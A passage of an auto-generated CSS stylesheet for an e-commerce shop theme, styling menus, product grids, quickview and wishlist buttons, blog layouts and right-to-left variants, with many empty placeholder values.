          .flyout .fly-drop-down ul li a { color: rgb(244, 244, 244) }
          .flyout .mega-menu-column.mega-menu-html .wrapper { padding-right:10px;background-color: rgb(244, 244, 244);padding-top:10px;padding-bottom:10px;padding-left:10px }
                  .journal-checkout .check-newsletter  { display:none }
                  li.p-brand { display:none; }
                      .product-info .right > div .countdown { background-color: rgba(41, 34, 28, 0.7) }
                  .side-column .oc-module .product-grid-item .price-old { color: rgb(119, 119, 119) }
          .journal-header-center .journal-menu-bg { border-top-width: 1px;border-style: solid;border-color: rgb(255, 157, 0) }
          .side-column .oc-module .product-grid-item .price, .side-column .oc-module .product-grid-item .price-new { color: rgb(244, 67, 54) }
              
/* Swipebox Loader */

@media only screen and (min-width: 760px){
.ui-pnotify{
width: 300px !important;
}
}




/* Site width */
#container, #header, #footer, .bottom-footer > div, .bottom-footer.boxed-bar {
max-width: 1280px;
}






  .product-page div.lg-sub-html{
  top:auto;
  bottom:0;
  padding: 13px 70px;
  background-color:;
  }
  .product-page .lg-toolbar{
  background-color:;
  }


  .product-page .heading-title{
  white-space:normal;
  height:auto;
  min-height:40px;
  line-height:1.2;
  padding-bottom:10px;
  padding-top:10px;
  }



  .category-info .image{
  display:none;
  }


/*Notification Position*/



  .ui-pnotify{
  right:20px;
  }
  html[dir="rtl"] .ui-pnotify{
  left:20px;
  right:auto;
  }


  .ui-pnotify{
  box-shadow:0px 1px 12px rgba(0, 0, 0, 0.2);
  }



  .ui-pnotify:hover .ui-pnotify-closer{
  opacity:1;
  }


  .breadcrumb{
  text-align:left;
  }




/* Product Grid Shadow */

  .product-grid-item:hover .product-wrapper{
  box-shadow: 0 0 18px rgba(0, 0, 0, 0.3);
  }













  



  
  
      @media only screen and (min-width : 760px) and (max-width: 1024px) {
    #column-right{
    display: none;
    }
    #column-right + #content,
    #column-left + #column-right + #content {
    margin-right:0 !important;
    }
    }
  

  
.product-grid-item .enquiry-button .button i{
color:rgb(51, 55, 69);
}
.product-list-item .enquiry-button .button i{
color:rgb(255, 255, 255);
}

footer .contacts > div > span .contact-icon:hover{
background-color:rgb(251, 119, 15);
}


  .product-grid-item .cart .button-left-icon:before{
  float:none;
  }
  .product-grid-item .cart .button-right-icon:before{
  margin-left:0;
  }
  .product-grid-item .cart .button-cart-text{
  display:none;
  }
  .product-grid-item .cart .button[data-hint]:after,
  .product-grid-item .cart .hint--top:before{
  display:block;
  }
  .product-grid-item .cart .hint--top:before{
  border-top-color: rgb(255, 128, 0);
  }
  .product-grid-item .cart .hint--right:before{
  border-right-color: rgb(255, 128, 0);
  }
  .product-grid-item .cart .hint--left:before{
  border-left-color: rgb(255, 128, 0);
  }


  .product-grid-item .cart .button-right-icon{
  display:none !important;
  }



/* BLOG */

  .post-button-left-icon{
  display:none;
  }
  .post-button-right-icon{
  display:inline;
  }

  .one-page-checkout h1.heading-title{
  display:none;
  }

  .post-wrapper{
  box-shadow: none;
  }






  .post-item .post-wrapper{
  box-shadow: none !important;
  }







  .blog-list-view .post-wrapper{
  box-shadow: none !important;
  }






  .product-details:before {
  visibility:hidden;
  opacity:0;
  transition: all 0.2s;
  }
  .product-grid-item:hover .product-details:before {
  visibility:visible;
  opacity:1;
  }



/* Product Grid Quickview*/

  .product-grid-item:hover .quickview-button {
  opacity: 1;
  visibility: visible;
  }






  .product-grid-item .quickview-button .button-right-icon{
  display:none;
  }



  .product-grid-item .quickview-button .button-left-icon:before{
  float:none;
  }
  .product-grid-item .quickview-button .button-right-icon:before{
  margin-left:0;
  }
  .product-grid-item .quickview-button .button-cart-text{
  display:none;
  }
  .product-grid-item .quickview-button [data-hint]:after,
  .product-grid-item .quickview-button .hint--top:before{
  display:block;
  }
  .product-grid-item .quickview-button .hint--top:before{
  border-top-color: rgb(0, 0, 0);
  }
  .product-grid-item .quickview-button .hint--right:before{
  border-right-color: rgb(0, 0, 0);
  }
  .product-grid-item .quickview-button .hint--left:before{
  border-left-color: rgb(0, 0, 0);
  }



/* Product Grid Wishlist/Compare */


  .product-grid-item .button-wishlist-text,
  .product-grid-item .button-compare-text{
  display: none;
  }
  .product-grid-item .wishlist [data-hint]:after,
  .product-grid-item .wishlist .hint--top:before,
  .product-grid-item .compare [data-hint]:after,
  .product-grid-item .compare .hint--top:before{
  display:block;
  }

  .product-grid-item .wishlist .hint--top:before,
  .product-grid-item .compare .hint--top:before{
  border-top-color: rgb(255, 139, 10);
  }
  .product-grid-item .wishlist .hint--right:before,
  .product-grid-item .compare .hint--right:before{
  border-right-color: rgb(255, 139, 10);
  }
  .product-grid-item .wishlist .hint--left:before,
  .product-grid-item .compare .hint--left:before{
  border-left-color: rgb(255, 139, 10);
  }









  .product-list-item .quickview-button .button{
  width:40px;
  height:40px;
  line-height:40px;
  padding:0;
  }



  .product-grid-item .cart .button{
  width:25px;
  height:25px;
  line-height:25px;
  padding:0;
  }
  .product-grid-item .cart{
  height:25px;
  }

  .product-grid-item .quickview-button .button{
  width:40px;
  height:40px;
  line-height:40px;
  padding:0;
  }


/* Product List */

  .product-list-item:hover{
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  }







  .product-list-item .cart .button-left-icon:before,
  .product-list-item .enquiry-button i:before{
  margin-right: 8px;
  }

  .product-list-item .cart .button-right-icon{
  display:none;
  }



/* Product List Quickview*/
  .product-list-item:hover .quickview-button {
  opacity: 1;
  visibility: visible;
  }



  .product-list-item .quickview-button .button-right-icon{
  display:none;
  }



  .product-list-item .quickview-button .button-left-icon:before{
  float:none;
  }
  .product-list-item .quickview-button .button-right-icon:before{
  margin-left:0;
  }
  .product-list-item .quickview-button .button-cart-text{
  display:none;
  }
  .product-list-item .quickview-button .button[data-hint]:after,
  .product-list-item .quickview-button .hint--top:before{
  display:block;
  }
  .product-list-item .quickview-button .hint--top:before{
  border-top-color: rgb(105, 185, 207);
  }
  .product-list-item .quickview-button .hint--right:before{
  border-right-color: rgb(105, 185, 207);
  }
  .product-list-item .quickview-button .hint--left:before{
  border-left-color: rgb(105, 185, 207);
  }



/* Product Page */

#product-gallery.image-additional-grid a{
width: 20%;
}


  #button-cart .button-cart-text:after{
  display:none;
  }




.compare-info td{
border-right-style:solid;
}
table.list{
border-bottom-style:solid;
border-left-style:solid;
}
table.list td{
border-right-style:solid;
border-top-style:solid;
}


/* Product Labels*/

.label-latest + .label-sale{
top: px;
}






#more-details.hint--top:before{
border-top-color: rgb(80, 80, 80);
}

.boxed-header header{
max-width:1280px;
}
.boxed-header .super-menu > li:first-of-type{
border-left-width:0;
}
.boxed-header .super-menu > li:last-of-type{
border-right-width:0;
}




@media only screen and (max-width: 760px){
.journal-language .dropdown-toggle,
.journal-currency .dropdown-toggle{
color:;
}
.journal-header-center #language,
.journal-header-center #currency{
border-color:;
}
}

.sticky-menu .is-sticky .journal-header-default .header{
background-color: ;
}



html[dir="rtl"] .journal-carousel .htabs a:last-of-type{
border-left-color:rgb(250, 250, 250);
}

.boxed-header .journal-header-center .journal-links{
padding-left: 10px;
}
.boxed-header .journal-header-center .journal-search{
padding-left: 20px;
}
.boxed-header .journal-header-center .journal-secondary{
padding-right: 10px;
}



.journal-header-center .journal-center-bg{
top:40px;
}






  #search input{
  box-shadow:none;
  }


  .autocomplete2-suggestions{
  box-shadow:none;
  }



@media only screen and (max-width: 760px) {
ul.super-menu > li > a,
ul.super-menu > li:hover > a{
color:rgb(51, 55, 69);
}
ul.super-menu > li,
ul.super-menu > li:hover{
background-color:;
}
.boxed-header .journal-header-center .journal-search,
.boxed-header .journal-header-center .journal-links{
padding-left: 0;
}
.boxed-header .journal-header-center .journal-cart,
.boxed-header .journal-header-center .journal-secondary{
padding-right: 0;
}
.button-search{
background-color:;
}
.button-search i:before{
color: !important;
}
}


  .product-filter .product-compare {
  display: flex;
  }



@media only screen and (max-width: 980px) {
.mobile-menu-on-tablet ul.super-menu > li > a,
.mobile-menu-on-tablet ul.super-menu > li:hover > a{
color:rgb(51, 55, 69);
}
.mobile-menu-on-tablet ul.super-menu > li,
.mobile-menu-on-tablet ul.super-menu > li:hover{
background-color:;
}
}

  @media only screen and (min-width:760px) and (max-width:1295px) {
  .journal-header-center .journal-search{
  padding-left: 15px;
  }
  .journal-header-center .journal-cart{
  padding-right: 15px;
  }
  .journal-header-center .journal-cart{
  width:calc(25% - 20px);
  padding-right:0;
  }
  html[dir="rtl"] .journal-header-center .journal-search{
  padding-right: 15px;
  }
  }
  @media only screen and (max-width:760px) {
  .journal-header-center .journal-search,
  html[dir="rtl"] .journal-header-center .journal-search{
  padding-left: 0;
  padding-right: 0;
  }
  .journal-header-center .journal-cart,
  html[dir="rtl"] .journal-header-center .journal-cart{
  padding-right: 0;
  padding-left: 0;
  }
  }


@media only screen and (min-width: 760px){
.boxed-header .journal-header-center .journal-cart{
padding-right:15px;
}
html[dir="rtl"] .boxed-header .journal-header-center .journal-cart{
padding-right:0;
padding-left:15px;
}
}

@media only screen and (min-width: 1280px) {
.sticky-menu:not(.boxed-header) .is-sticky .journal-header-compact #header .journal-menu .super-menu > li:first-of-type > a {
margin-left: 0;
}
.skin-16 .journal-header-mega .journal-search {
padding-right: 0;
}
}

@media only screen and (max-width: 1295px) {
.super-menu, .mega-menu, .html-menu{
border-radius:0;
}
.bottom-footer.fullwidth-bar .copyright{
padding-left: 15px;
}
.bottom-footer.fullwidth-bar .payments{
padding-right: 15px;
}

#top-modules > div:not(.gutter),
#bottom-modules > div:not(.gutter){
padding-left: 20px;
padding-right: 20px;
}

#top-modules .journal2_slider,
#bottom-modules .journal2_slider,
#top-modules .journal2_headline_rotator{
padding-left: 0 !important;
padding-right: 0 !important;
}

.no-secondary .journal-header-center #currency{
border-right-width:0;
}
.no-secondary .journal-header-center #language{
border-left-width:0;
}
html[dir="rtl"].no-secondary .journal-header-center #currency{
border-left-width:0;
border-right-width:1px;
}
html[dir="rtl"].no-secondary .journal-header-center #language{
border-right-width:0;
border-left-width:1px;
}
.journal-header-compact #header .journal-search {
padding-right:15px !important;
}
html[dir="rtl"] .journal-header-compact #header .journal-search {
padding-right:0 !important;
padding-left:15px !important;
}
.sticky-menu .is-sticky .journal-header-default .journal-menu .super-menu > li:first-of-type{
border-left-width:0;
}
.sticky-menu .is-sticky .journal-header-default .journal-menu .super-menu > li:last-of-type{
border-right-width:0;
}
.boxed-header body{
padding:0;
}
.fullwidth-footer .columns{
padding-left: 15px;
}
.copyright{
padding-left: 15px;
}
.journal-header-mega .journal-logo{
padding-left:15px;
}
html[dir="rtl"] .journal-header-mega .journal-logo{
padding-left:0;
padding-right:15px;
}
}

@media only screen and (max-width: 760px){
.journal-header-mega .journal-logo{
padding-left:0;
}
html[dir="rtl"] .journal-header-mega .journal-logo{
padding-left:0;
padding-right:0;
}
}

.boxed-header .journal-header-mega .journal-logo{
padding-left:15px;
}
html[dir="rtl"].boxed-header .journal-header-mega .journal-logo{
padding-left:0;
padding-right:15px;
}

@media only screen and (min-width : 760px) {
.side-blocks-active .journal-fullwidth-slider .tp-leftarrow,
.side-blocks-active .journal-fullwidth-slider .tp-leftarrow.default {
left: 60px !important;
}
.side-blocks-active .journal-fullwidth-slider .tp-rightarrow,
.side-blocks-active .journal-fullwidth-slider .tp-rightarrow.default {
right: 60px !important;
}
html[dir="rtl"].side-blocks-active .journal-fullwidth-slider .tp-leftarrow,
html[dir="rtl"].side-blocks-active .journal-fullwidth-slider .tp-leftarrow.default {
right: 60px !important;
left: auto !important;
}
html[dir="rtl"].side-blocks-active .journal-fullwidth-slider .tp-rightarrow,
html[dir="rtl"].side-blocks-active .journal-fullwidth-slider .tp-rightarrow.default {
left: 60px !important;
right: auto !important;
}
}



  @media only screen and (min-width: 760px){
  .journal-header-mega #logo a img{
  left: 0;
  transform: translate(0, -50%);
  }
  }

  @media only screen and (min-width: 760px){
  html[dir="rtl"] .journal-header-mega #logo a img{
  left: auto;
  right:0;
  }
  }

  header .links a,
  header .links .no-link{
  border-bottom-color:#e4e4e4;
  }

.boxed-header.default-header .journal-top-header{
clip: rect(0px,1280px,45px,0px);
}

.journal-header-default .links .no-link{
border-color:rgb(255, 216, 22)
}

.journal-header-center #cart .content:before,
.oc2 #cart .content .cart-wrapper:before{
color:rgb(255, 255, 255)
}

.journal-header-center .autocomplete2-suggestions:before{
color:rgb(255, 255, 255)
}


.journal-language .dropdown-menu:before,
.journal-currency .dropdown-menu:before{
color:rgb(255, 255, 255)
}

#header .top-menu .top-dropdown li:first-of-type {
border-top-left-radius: px;
border-top-right-radius: px;
}
#header .top-menu .top-dropdown li:last-of-type {
border-bottom-left-radius: px;
border-bottom-right-radius: px;
}
#header .top-menu .top-dropdown li:first-of-type::before{
color:
}

#search ::-webkit-input-placeholder {
color:rgb(204, 204, 204);
font-family: inherit;
}
#search :-moz-placeholder {
color:rgb(204, 204, 204);
font-family: inherit;
}
#search ::-moz-placeholder {
color:rgb(204, 204, 204);
font-family: inherit;
}
#search :-ms-input-placeholder {
color:rgb(204, 204, 204);
font-family: inherit;
}
.compare-info tbody td{
border-left-style:solid;
}
@media only screen and (max-width: 760px){
#search ::-webkit-input-placeholder {
color:;
font-family: inherit;
}
#search :-moz-placeholder {
color:;
font-family: inherit;
}
#search ::-moz-placeholder {
color:;
font-family: inherit;
}
#search :-ms-input-placeholder {
color:;
font-family: inherit;
}
}

.button-search{
border-right-style:none;
border-right-color:rgb(41, 34, 28);
}
html[dir="rtl"] .button-search{
border-left-style:none;
border-left-color:rgb(41, 34, 28);
}

html[dir="rtl"].journal-desktop .menu-floated .float-left{
border-left-style: none;
}


  .button-search {
  right: 0;
  }
  html[dir="rtl"] .button-search {
  right: auto;
  left:0;
  }
  #search input {
  padding-left: 12px;
  padding-right: 50px;
  }
  .button-search{
  border-right-width:0;
  border-left-width:1px;
  border-left-style:none;
  border-left-color:rgb(41, 34, 28);
  }
  html[dir="rtl"] .button-search{
  border-left-width:0;
  border-right-width:1px;
  border-right-style:none;
  border-right-color:rgb(41, 34, 28);
  }


header .journal-login{
border-bottom-color:rgb(41, 34, 28);
}


.super-menu > li:last-of-type{
border-right-color:rgb(255, 255, 255);
border-right-style:none;
}

@media only screen and (max-width: 760px) {
.default-header .journal-login{
background-color: 
}
.journal-header-center #search input,
.journal-header-center .button-search{
border-radius:0;
}
.center-header #search input, .default-header #search input{
background-color:rgb(244, 244, 244);
}
.center-header header #cart, .default-header header #cart{
background-color:rgb(244, 244, 244);
}
.journal-menu .mobile-menu > li{
border-color:rgb(255, 255, 255);
border-style:none;
}
}

.inline-button .product-details{
padding-bottom:0;
}

  .product-grid-item .cart{
  display:inline-block !important;
  }








.product-info .right .options.push-1 .option-image li.selected span img{
border-color:;
}

.mega-menu-categories .mega-menu-item,
.mega-menu-brands .mega-menu-item,
.mega-menu-html .mega-menu-item,
#header .mega-menu .product-grid-item{
margin-bottom:15px;
}

html[dir="rtl"].journal-desktop .menu-floated .float-right:last-of-type{
border-right-style:none;
}

html[dir="rtl"].journal-desktop .menu-floated .float-right:last-of-type{
border-color:rgb(255, 255, 255);
}

.mega-menu > div{
margin-bottom:-15px !important;
margin-right:-15px;
}

html[dir="rtl"] .mega-menu-item > div,
html[dir="rtl"] #header .mega-menu .product-wrapper{
margin-right:0;
margin-left:15px;
}

.mega-menu .mega-menu-column:last-of-type > div{
margin-right:-15px;
}
html[dir="rtl"] .mega-menu .mega-menu-column.mega-menu-products > div{
margin-left:-15px;
}

.mega-menu-column > div > h3, .mega-menu .mega-menu-column .menu-cms-block{
margin-right:15px;
}
html[dir="rtl"] .mega-menu-column > div > h3, html[dir="rtl"] .mega-menu .mega-menu-column .menu-cms-block{
margin-right:0;
margin-left:15px;
}
.mega-menu .mega-menu-column:last-of-type > h3,
.mega-menu .mega-menu-column:last-of-type > div > h3,
.mega-menu .mega-menu-column:last-of-type > .menu-cms-block,
.mega-menu .mega-menu-column.mega-menu-html-block > div{
margin-right:0;
}

@media only screen and (max-width: 760px) {
.super-menu{
border-width:0;
}
.mega-menu .mega-menu-column > div{
margin-right:-15px;
}
html[dir="rtl"] .mega-menu .mega-menu-column > div{
margin-left:-15px;
margin-right:0;
}
}

.journal-sf .sf-image .box-content ul{
margin-bottom:-5px;
margin-right:-5px;
}

































.has-cta .rotator-tex{
line-height:px;
}

footer .contacts .hint--top:before{
border-top-color: rgb(255, 142, 0);
}


.side-column .box-category,
.side-column .box-content,
.side-column .box-content > div,
.side-column .box-content > ul > li:last-of-type,
.side-column .oc-module .product-grid-item:last-of-type{
border-bottom-left-radius: inherit;
border-bottom-right-radius: inherit;
border-radius:inherit;
}


.journal-sf ul li label:hover{
color:rgb(255, 134, 6);
}
.sf-icon:before{
border-top-color:rgb(51, 55, 69);
}

/*
.journal-sf ul li label:hover img{
border-color:rgb(69, 115, 143);
} */

.sf-price .value:after{
border-bottom-color:rgb(51, 55, 69);
}

.mobile-trigger{
background-color:;
}


.journal-header-default .links > a{
border-bottom-color: transparent;
}

@media only screen and (max-width: 760px) {
.super-menu{
background-color:rgb(255, 255, 255);
}
.journal-header-default .links > a{
border-bottom-color: rgb(255, 216, 22);
}
}
.nav-numbers a:hover,
.nav-numbers li.active a{
-webkit-backface-visibility: hidden;
-webkit-transform: scale(1.2);
-moz-transform: scale(1.2);
-ms-transform: scale(1.2);
transform: scale(1.2);
}
.headline-mode .nav-numbers a:hover,
.headline-mode .nav-numbers li.active a{
-webkit-backface-visibility: hidden;
-webkit-transform: scale();
-moz-transform: scale();
-ms-transform: scale();
transform: scale();
}
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.round .bullet:hover,
.journal-simple-slider .owl-controls .owl-page.active span,
.journal-simple-slider .owl-controls.clickable .owl-page:hover span{
transform: scale(1.1);
}

.swiper-pagination-bullet:hover, .swiper-pagination-bullet-active{
transform: scale(1.1);
}

@media only screen and (max-width: 980px) {
.journal-header-default .mega-menu{
width: 100%;
}
}

@media only screen and (max-width: 760px) {
.journal-header-center .journal-secondary{
background-color:rgb(0, 0, 0);
}
}

.mega-menu{
max-width:1280px;
}

@media only screen and (max-width: 760px){
.bottom-menu-bar #header .top-menu > li{
border-color:rgb(255, 216, 22);
}
.bottom-menu-bar #header .journal-links{
background-color:rgb(244, 244, 244);
}
.bottom-menu-bar .journal-header-center .journal-secondary {
border-top-width: 0;
}
.bottom-menu-bar #header .journal-links ul.top-menu > li{
border-color:rgb(41, 34, 28);
}
.bottom-menu-bar #header div.journal-links, .bottom-menu-bar #header .journal-links a:hover{
background-color:rgb(41, 34, 28);
}
.bottom-menu-bar #header .journal-links ul.top-menu > li > a,
.bottom-menu-bar #header .journal-links ul.top-menu > li > a:hover,
.bottom-menu-bar #header .journal-links ul.top-menu > li > .no-link{
color:rgb(228, 228, 228);
}
}

.boxed-header .is-sticky .header {
max-width:1280px;
left: 50%;
transform: translateX(-50%);
}

  .is-sticky .super-menu, .is-sticky .journal-menu-bg {
  box-shadow: none;
  }



.bottom-menu-bar #header .journal-links .top-menu .top-dropdown li:last-of-type::after{
color:;
}

@media only screen and (min-width : 760px) and (max-width: 980px) {
.mobile-menu-on-tablet .mobile-menu > li > ul,
.mobile-menu-on-tablet .mobile-menu > li > .mega-menu{
border-style:solid;
border-color:;
}
.mobile-menu-on-tablet ul.menu-centered{
height:auto;
}
}

@media only screen and (max-width: 760px){
.mobile-menu > li > ul,
.mobile-menu > li > .mega-menu{
border-style:solid;
border-color:;
}
}

@media only screen and (min-width: 760px) {
.journal-header-mega #search {
max-width: 100%;
left: 0px;
}
.journal-header-center .j-100{
height:100px;
}
.journal-header-center .journal-menu-bg{
top:140px;
}
.journal-header-center .top-bar > .j-min, .journal-header-center .top-menu > li > .m-item, .journal-header-center .journal-top-header{
height:40px;
}
.journal-header-center .journal-menu,
.journal-header-center .journal-menu-bg,
.journal-header-center .mobile-trigger,
ul.menu-centered{
height:40px;
}
.journal-header-center .mobile-trigger,
.journal-header-center .super-menu > li > a{
line-height:40px;
}
.journal-header-center .journal-language form .dropdown-menu,
.journal-header-center .journal-currency form .dropdown-menu{
top:40px;
}

.sticky-default.center-header .is-sticky .journal-header-center .j-100{
height:px;
}
.sticky-default.center-header .is-sticky .journal-menu-bg{
top:px;
}

.is-sticky .journal-header-center .journal-menu,
.is-sticky .journal-header-center .journal-menu-bg,
.is-sticky .journal-header-center .mobile-trigger{
height:40px;
}
.is-sticky .journal-header-center .mobile-trigger,
.is-sticky .journal-header-center .super-menu > li > a{
line-height:40px;
}
}

@media only screen and (max-width: 760px){
#header .journal-logo{
height:px !important;
}
}

.center-header body.is-sticky .header-assets.top-bar{
background-color:rgb(0, 0, 0);
}




  @media only screen and (min-width: 760px){
  .super-menu>li:hover .mega-menu,
  .super-menu>li:hover > ul{
  display:block !important;
  }
  }


@media only screen and (min-width : 760px) and (max-width: 980px) {
.mobile-menu-on-tablet .journal-header-center .journal-menu{
height:auto;
}
.mobile-menu-on-tablet .journal-header-center .super-menu > li > a{
line-height:40px;
}
}

  @media only screen and (max-width: 760px){
  .mega-menu-categories .mega-menu-item ul,
  .mega-menu-categories .mega-menu-item.menu-image-left ul{
  width:100%;
  }
  .mega-menu-categories .mega-menu-item img {
  display: none !important;
  }
  }









#tabs{
top:1px;
}

.product-grid-item.display-icon .wishlist-icon:before,
.product-grid-item.display-icon .compare-icon:before{
line-height:25px;
}

.journal-header-center #cart .heading i{
height:38px;
}

.journal-desktop .menu-floated .float-left{
border-right-style:none;
}

.column.products > h3{
margin-bottom:6px;
}
.column.products{
padding-bottom:6px;
}

.side-column .journal-gallery .box-heading{
margin-bottom:0px;
}

.side-column .box-category > ul li ul li a{
padding-left: 17px;
}
.side-column .box-category > ul li ul li ul li a{
padding-left: 24px;
}
.side-column .box-category > ul li ul li ul li ul li a{
padding-left: 31px;
}
.side-column .box-category > ul li ul li ul li ul li ul li a{
padding-left: 38px;
}
.side-column .box-category > ul li ul li ul li ul li ul li ul li a{
padding-left: 45px;
}

@media only screen and (max-width: 1295px) {
.breadcrumb{
padding-left:10px;
}
.super-menu > li:first-of-type{
border-left-width:0;
}
.super-menu > li:last-of-type{
border-right-width:0;
}
html[dir="rtl"] .super-menu > li:first-of-type{
border-left-width:1px;
border-right-width:0;
}
html[dir="rtl"] .super-menu > li:last-of-type{
border-left-width:0;
}
html[dir="rtl"] .super-menu.menu-floated > li:first-of-type
border-right-width:0;
}
}

.super-menu.menu-floated{
border-right-width:1px;
border-left-width:1px;
border-color:rgb(255, 255, 255);
border-style:none;
}




.custom-sections .box-heading.box-sections{
border-left-style:solid;
}

.journal-carousel:not(.journal-gallery) .box-content .swiper-container{
padding: px;
margin: -px;
}

.journal-carousel.arrows-top .swiper-button-prev,
.journal-carousel.arrows-top .swiper-button-next{
margin-top:px;
}

.side-column .journal-carousel.arrows-top .swiper-button-prev,
.side-column .journal-carousel.arrows-top .swiper-button-next,
.related-products.journal-carousel.arrows-top .swiper-button-prev,
.related-products.journal-carousel.arrows-top .swiper-button-next{
margin-top:0;
}

  div#footer{
  margin-top:20px;
  }


.extended-container + .boxed-footer #footer{
margin-top:0px;
}






.side-column .journal-carousel .box-content .swiper-container{
padding:0;
margin:0;
}
html[dir="rtl"] .journal-carousel.arrows-top .swiper-button-next{
right:auto;
left:px;
}

html[dir="rtl"] .journal-carousel.arrows-top .swiper-button-prev{
right:auto;
left:px;
}

html[dir="rtl"] .journal-carousel:not(.arrows-top) .swiper-button-next{
right:auto;
left:px;
}

html[dir="rtl"] .journal-carousel:not(.arrows-top) .swiper-button-prev{
left:auto;
right:px;
}





  html[dir="rtl"] footer .column-menu-wrap > ul li{
  text-align:right;
  }



  html[dir="rtl"] footer .column>h3{
  text-align:right;
  }






.posts.blog-list-view .post-item-details{
width: 70%;
}

.side-column .box.cms-blocks .box-heading{
margin-bottom:1px;
}

@media only screen and (min-width: 1295px) {
.safari5 #footer,
.safari5.boxed-header header{
width: 1280px;
}
.tp-banner{
height:100% !important;
}
}


@media only screen and (max-width: 1295px) {

.tp-banner-container{
height:auto !important;
}

.side-column .oc-module .product-details {
max-width: 130px;
}
.checkout-page #content {
padding-left: 20px;
padding-right: 20px;
}
}

@media only screen and (max-width: 760px){
.product-grid-item .has-countdown + .product-details .rating{
top:-50px;
}
.product-grid-item .image.has-countdown .wishlist,
.product-grid-item .image.has-countdown .compare{
margin-bottom:42px;
}
}

  .product-grid-item:hover .countdown,
  .product-list-item:hover .countdown {
  opacity: 1;
  visibility: visible;
  }
  .product-grid-item:hover .has-countdown + .product-details .rating{
  top:-70px;
  }
  .product-grid-item:hover .image.has-countdown .wishlist,
  .product-grid-item:hover .image.has-countdown .compare{
  margin-bottom:42px;
  }


    





.option li.hint--top:before{
border-top-color:;
}


  @media only screen and (max-width: 470px) {
  .phone-sticky-cart.menu-cart-off .journal-menu .mobile-trigger{
  width:100%;
  }
  header .journal-menu .mobile-trigger {
  width: 50%;
  margin-top: -40px;
  z-index: 3;
  background-color:transparent;
  }
  .journal-cart{
  z-index:2;
  background-color:rgb(234, 35, 73)
  }
  }

.phone-sticky-cart.phone-sticky-menu:not(.menu-cart-off) .journal-menu{
z-index:1;
}

  @media only screen and (max-width: 470px){
  div.mobile-trigger, .mobile-menu-on-tablet div.mobile-trigger{
  color:rgb(51, 55, 69);
  }
  div.mobile-trigger:before, .mobile-menu-on-tablet div.mobile-trigger:before{
  color:rgb(51, 55, 69);
  }
  }

.journal-header-center #header .menu-dropdown::before{
border-bottom-color:
}

.header-notice > div{
max-width:1280px;
}

@media only screen and (max-width:1295px){
.header-notice > div{
padding-left:15px;
padding-right: 15px;
}
.header-notice.floated-icon > div{
padding-bottom:10px;
}
button.close-notice {
right: 8px;
}
html[dir="rtl"] button.close-notice {
right: auto;
left: 8px;
}
}













  footer{
  box-shadow: none;
  }


  .journal-top-header{
  box-shadow:none;
  }


/* Content Margin */

@media only screen and (min-width: 760px){
#column-left + #content {
margin-left: 220px;
}
#column-right + #content {
margin-right: 220px;
}

#column-left + #column-right + #content{
margin-left: 220px;
margin-right: 220px;
}
}

/* Tablet Column Width + Content Margin */

@media only screen and (min-width:760px) and (max-width:980px) {
#column-left {
width: 200px;
}
#column-right{
width: 200px;
}
#column-left + #content {
margin-left: 200px;
}
#column-right + #content {
margin-right: 200px;
}
#column-left + #column-right + #content{
margin-left: 200px;
margin-right: 200px;
}
}

/* Extended Layout Margins */

@media only screen and (min-width:760px) and (max-width: 1295px) {
.skin-16 .journal-header-center .journal-search {
padding-left: 30px;
}
.extended-layout #column-left{
padding-left:20px;
}
.extended-layout #column-right{
padding-right:20px;
}
.extended-layout #content,
.extended-layout #column-left + #content,
.extended-layout #column-right + #content{
padding-left:20px;
padding-right:20px;
}
html[dir="rtl"].extended-layout #column-left{
padding-right:20px!important;
}
html[dir="rtl"].extended-layout #column-right{
padding-left:20px !important;
}
html[dir="rtl"].extended-layout #column-left + #content {
margin-right: 220px;
margin-left: 0;

}
html[dir="rtl"].extended-layout #column-right + #content {
margin-right: 0;
}
}

.mega-menu .mega-menu-column .menu-cms-block{
margin-bottom:15px;
}

.fly-drop-down ul li{
min-height:42px;
}

@media only screen and (max-width: 760px){
.product-grid-item .rating{
margin-left:px;
}
.product-grid-item .rating{
top:px;
}
}

/* RTL Columns */


  html[dir="rtl"] .flyout-left .fly-mega-menu,
  html[dir="rtl"] .flyout-left .fly-drop-down > ul {
  left: auto;
  right: 100%;
  }
  html[dir="rtl"] .flyout-right .fly-mega-menu,
  html[dir="rtl"] .flyout-right .fly-drop-down > ul {
  left: 100% !important;
  right: auto;
  }
  html[dir="rtl"] .flyout-menu .flyout > ul > li > a i.menu-plus {
  left: 5px;
  right: auto;
  transform: scale(-1);
  }
  html[dir="rtl"] #column-right .flyout-menu .flyout > ul > li > a i.menu-plus {
  left: auto;
  right: 8px;
  transform: scale(1);
  }
  html[dir="rtl"] .flyout-menu .flyout > ul > li > a {
  padding: 7px 12px 7px 25px;
  }
  html[dir="rtl"] #column-right .flyout-menu .flyout > ul > li > a {
  padding: 7px 25px 7px 12px;
  text-align:left;
  }


  html[dir="rtl"] #column-left {
  float: right;
  }
  html[dir="rtl"] #column-right {
  float: left;
  }


  @media only screen and (min-width: 760px){

  html[dir="rtl"] #column-left {
  padding: 20px 20px 20px 0;
  }
  html[dir="rtl"] #column-right {
  padding: 20px 0 20px 20px;
  }

  html[dir="rtl"] #column-left + #content {
  margin-right: 220px;
  margin-left: 0;

  }
  html[dir="rtl"] #column-right + #content {
  margin-left: 220px;
  margin-right: 0;
  }

  html[dir="rtl"] #column-left + #column-right + #content{
  margin-right: 220px;
  margin-left: 220px;
  }

  }

  @media only screen and (min-width : 760px) and (max-width: 980px) {

  html[dir="rtl"] #column-left + #content {
  margin-right: 200px;
  margin-left:0;
  }
  html[dir="rtl"] #column-right + #content {
  margin-left: 200px;
  margin-right:0;
  }
  html[dir="rtl"] #column-left + #column-right + #content{
  margin-right: 200px;
  margin-left: 200px;
  }

  html[dir="rtl"].extended-layout #column-left + #content {
  margin-right: 200px;
  margin-left: 0;

  }
  }

  @media only screen and (min-width: 1295px) {
  html[dir="rtl"].extended-layout #column-left{
  padding-right:0;
  }
  html[dir="rtl"].extended-layout #column-right{
  padding-left:0;
  }
  html[dir="rtl"].extended-layout #column-right + #content {
  padding-left: 20px;
  padding-right: 0;
  }
  html[dir="rtl"].extended-layout #column-left + #content {
  padding-right: 20px;
  padding-left: 0;
  }
  }



.refine-images::before,
#refine-images::before,
.category-list::before{
content:"";
margin-right:10px;
}
  .refine-images::before,
  #refine-images::before,
  .category-list::before{
  display:none;
  }
.refine-image {
padding-right: 10px;
margin-bottom: 10px;
}
.refine-images {
margin-right: -10px;
margin-bottom: 5px;;
}

.product-grid-item {
margin-bottom: 10px;
}
.product-wrapper,
.ias-button,
.ias-loader,
.ias-noneleft{
